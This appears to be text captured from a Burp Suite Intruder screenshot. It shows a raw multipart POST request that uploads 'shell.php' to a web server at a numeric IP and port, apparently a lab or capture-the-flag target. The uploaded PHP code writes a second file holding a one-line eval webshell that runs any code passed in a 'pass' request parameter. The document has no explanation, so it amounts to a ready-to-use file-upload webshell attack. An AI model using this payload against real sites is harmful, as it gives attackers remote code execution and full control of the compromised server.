 Positions Payloads Resource pool Settings
Choose an attack type
Start attack
Attack type: Sniper
Payload positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Target: http://47.121.203.184:30010
Update Host header to match target
Add §
Clear §
Auto §
Refresh
1 POST / HTTP/1.1
2 Host: 47.121.203.184:30010
3 Content-Length: 363
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://47.121.203.184:30010
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundary5ZzEBPrZyKLDkS3y
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/110.0.5481.178 Safari/537.36
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer: http://47.121.203.184:30010/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Connection: close
14
15 ------WebKitFormBoundary5ZzEBPrZyKLDkS3y
16 Content-Disposition: form-data; name="file"; filename="shell.php"
17 Content-Type: application/octet-stream
18
19 <?php fputs(fopen('xiao.php','w'),'<?php eval($_REQUEST[pass]);?>');?>
20 ------WebKitFormBoundary5ZzEBPrZyKLDkS3y
21 Content-Disposition: form-data; name="submit"
22
23 Upload
24 ------WebKitFormBoundary5ZzEBPrZyKLDkS3y--
25